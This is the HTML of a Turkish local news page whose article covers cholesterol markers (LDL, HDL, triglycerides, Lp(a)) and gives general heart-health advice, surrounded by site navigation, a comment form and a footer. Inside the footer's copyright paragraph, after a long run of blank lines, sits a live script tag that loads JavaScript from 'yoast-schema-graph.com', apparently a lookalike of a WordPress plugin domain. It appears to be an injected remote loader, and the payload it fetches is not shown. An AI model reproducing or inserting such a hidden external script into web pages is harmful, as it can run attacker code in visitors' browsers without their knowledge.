<a href="https://gebzepanorama.com/gebze-pazarlarinda-sifir-atik-donemi-basladi/" title="Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı">
Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 12:14</span>
<a href="https://gebzepanorama.com/kocaeli-buyuksehirden-karla-mucadelede-robotik-teknoloji/" title="Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji">
Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 11:43</span>
<a href="https://gebzepanorama.com/osman-aksoya-afrika-ticaretinde-onemli-gorev/" title="Osman Aksoy’a Afrika Ticaretinde Önemli Görev">
Osman Aksoy’a Afrika Ticaretinde Önemli Görev</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 10:43</span>
<a href="https://gebzepanorama.com/kasaplarin-tercihi-buyuksehir-mezbahasi/" title="Kasapların tercihi Büyükşehir Mezbahası">
Kasapların tercihi Büyükşehir Mezbahası</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 10:59</span>
<a href="https://gebzepanorama.com/egitim-ogretimde-yariyil-tatili-buyukakin-ogretmen-ve-ogrencileri-tebrik-etti/" title="Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti">
Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kapalı</span>
</div>
<img class="havaImg" src="/thewpcache/04n.svg?v=202601220156" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">-3 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/manset/">MANŞET</a></li><li><strong>LDL, HDL ve Kolesterol Seviyeleri Bize Neler Söylüyor ?</strong></li></ul><div class="article-title">
<h1 class="title">LDL, HDL ve Kolesterol Seviyeleri Bize Neler Söylüyor ?</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>13.04.2024 04:09</span>
<strong>Güncellenme : </strong>
<span>14.04.2024 14:00</span>
</li>
<li>
<p><strong>746</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2024/04/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor.jpg" width="420" height="280" alt="LDL, HDL ve Kolesterol Seviyeleri Bize Neler Söylüyor ?" class="icerik-resim" loading="lazy"/></div>

<div><img src="https://www.bsha.com.tr/wp-content/uploads/2024/04/1712902279_2149894525-2.jpeg" class="ff-og-image-inserted"></div>
<p data-sourcepos="3:1-3:232">12 – 18 Nisan Kalp Sağlığı Haftası’nda Kardiyoloji Uzmanı Prof. Dr. Mehmet Vefik Yazıcıoğlu, <a href="https://www.bsha.com.tr/kolesterol-yuksekligi-tehlikeli-mi/">kolesterol</a> değerlerinin kalp sağlığımız için ne kadar önemli olduğunu ve bu değerlerin ne anlama geldiğini açıklıyor.</p>
<p data-sourcepos="5:1-5:99"><strong>Kötü Kolesterol (LDL):</strong> Arterlerde plak oluşumuna yol açarak kalp krizi ve inme riskini artırır.</p>
<p data-sourcepos="7:1-7:70"><strong>Trigliserid:</strong> Yüksek seviyeleri kalp hastalığı riskini artırabilir.</p>
<p data-sourcepos="9:1-9:91"><strong>hs-CRP:</strong> Vücuttaki iltihaplanma seviyesini ölçer ve kalp hastalığı riskini gösterebilir.</p>
<p data-sourcepos="11:1-11:98"><strong>Lp(a):</strong> Genetik faktörlerin etkilediği, kalp hastalığı riskini artıran bir lipoprotein türüdür.</p>
<p data-sourcepos="13:1-13:101"><strong>Apo B100:</strong> Aterojenik partiküllerin ana protein bileşenidir ve kalp hastalığı riskini artırabilir.</p>
<p data-sourcepos="15:1-15:131"><strong>Non-HDL Kolesterol:</strong> HDL dışındaki tüm aterojenik lipoproteinlerin toplamıdır. Yüksek seviyeleri kalp hastalığı riskini artırır.</p>
<p data-sourcepos="17:1-17:96"><strong>İyi Kolesterol (HDL):</strong> Arterlerden kolesterolü uzaklaştırarak kalp hastalığı riskini azaltır.</p>
<p data-sourcepos="19:1-19:31"><strong>Yüksek Kolesterol Tedavisi:</strong></p>
<p data-sourcepos="21:1-21:382">Yüksek kolesterol seviyeleri, kalp krizi ve inme riskini önemli ölçüde artırır. Yapılan çalışmalar, kolesterol düşürücü ilaçların bu riskleri azalttığını göstermiştir. Özellikle kalp hastaları için hayati öneme sahip olan bu ilaçlar, uygun diyet ve yaşam tarzı değişiklikleriyle birleştirildiğinde kalp hastalığı riskinin yönetilmesinde en etkili strateji olarak kabul edilmektedir.</p>
<p data-sourcepos="23:1-23:394"><strong>Prof. Dr. Mehmet Vefik Yazıcıoğlu:</strong> “Kalp hastalıklarının önlenmesi ve tedavisi konusunda bilimsel araştırmalar ve klinik çalışmalar, kolesterol düşürücü ilaçların önemini ve etkinliğini açıkça ortaya koymaktadır. Kalp sağlığınızı korumak ve kalp hastalıkları riskini azaltmak adına, bilimsel gerçeklere dayanan bilgilere ve sağlık profesyonellerinin önerilerine güvenmek esastır.”</p>
<p data-sourcepos="25:1-25:34"><strong>Kalp Sağlığınızı Korumak İçin:</strong></p>
<ul data-sourcepos="27:1-34:0">
<li data-sourcepos="27:1-27:72">Düzenli kan tahlili yaptırın ve kolesterol seviyenizi kontrol ettirin.</li>
<li data-sourcepos="28:1-28:71">Yüksek kolesterolünüz varsa doktorunuzun önerdiği tedaviyi uygulayın.</li>
<li data-sourcepos="29:1-29:46">Sağlıklı beslenin ve düzenli egzersiz yapın.</li>
<li data-sourcepos="30:1-30:19">Sigarayı bırakın.</li>
<li data-sourcepos="31:1-31:30">Alkol tüketimini sınırlayın.</li>
<li data-sourcepos="32:1-32:33">Kilonuzu kontrol altında tutun.</li>
<li data-sourcepos="33:1-34:0">Stresi yönetin. (BSHA – Bilim ve Sağlık Haber Ajansı)</li>
</ul>
<p>KAYNAK: <a href="https://www.bsha.com.tr/">BSHA HABER AJANSI</a></p>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/guncel-son-dakika-haberler/" title="Güncel (Son Dakika) Haberler">
Güncel (Son Dakika) Haberler</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1769046974">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='67603' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="245"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/maden-iscileri-icin-yeraltinda-ciddi-riskler-var/" title="Maden işçileri için yeraltında ciddi riskler var">Maden işçileri için yeraltında ciddi riskler var</a><span class="tarih">05:59</span></li><li><a href="https://gebzepanorama.com/saglik-profesyonellerine-muayene-onceligi-hakki-taninmali/" title="“Sağlık Profesyonellerine Muayene Önceliği Hakkı Tanınmalı”">“Sağlık Profesyonellerine Muayene Önceliği Hakkı Tanınmalı”</a><span class="tarih">05:48</span></li><li><a href="https://gebzepanorama.com/kuyu-tipi-hapishaneler-kapatilsin-aclik-grevleri-son-bulsun/" title="TTB Açıklama Yaptı: &#8220;Kuyu Tipi Hapishaneler Kapatılsın, Açlık Grevleri Son Bulsun!&#8221;">TTB Açıklama Yaptı: &#8220;Kuyu Tipi Hapishaneler Kapatılsın, Açlık Grevleri Son Bulsun!&#8221;</a><span class="tarih">05:38</span></li><li><a href="https://gebzepanorama.com/memisoglu-turk-dunyasi-saglik-is-birliginde-stratejik-bir-atilim-yapiyor/" title="Memişoğlu: “Türk Dünyası Sağlık İş Birliğinde Stratejik Bir Atılım Yapıyor”">Memişoğlu: “Türk Dünyası Sağlık İş Birliğinde Stratejik Bir Atılım Yapıyor”</a><span class="tarih">05:38</span></li><li><a href="https://gebzepanorama.com/bahar-dizisi-organ-bagisi-farkindaligi-bakimindan-bir-firsat-iceriyor/" title="Bahar Dizisi Organ Bağışı Farkındalığı Bakımından Bir Fırsat İçeriyor">Bahar Dizisi Organ Bağışı Farkındalığı Bakımından Bir Fırsat İçeriyor</a><span class="tarih">05:28</span></li><li><a href="https://gebzepanorama.com/lgs-kitapciklari-yayimlandi/" title="LGS kitapçıkları yayımlandı">LGS kitapçıkları yayımlandı</a><span class="tarih">05:28</span></li><li><a href="https://gebzepanorama.com/keskin-gecinemiyoruz-mitingine-katilan-on-binlerce-kamu-emekcisi-iktidara-seslendi/" title="KESK’in “Geçinemiyoruz” Mitingine katılan on binlerce kamu emekçisi iktidara seslendi ">KESK’in “Geçinemiyoruz” Mitingine katılan on binlerce kamu emekçisi iktidara seslendi </a><span class="tarih">05:17</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="4e1ca681fc">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
